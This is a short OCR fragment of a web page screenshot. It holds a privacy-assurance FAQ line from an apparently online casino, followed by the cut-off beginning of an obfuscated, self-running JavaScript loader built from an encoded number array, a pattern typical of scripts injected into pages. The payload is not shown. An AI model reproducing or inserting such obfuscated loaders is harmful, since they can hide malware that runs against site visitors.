
Street Memes Casino?
Yes, the casino prioritizes player privacy, implementing strict
measures to keep all personal and financial information
confidential and secure.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1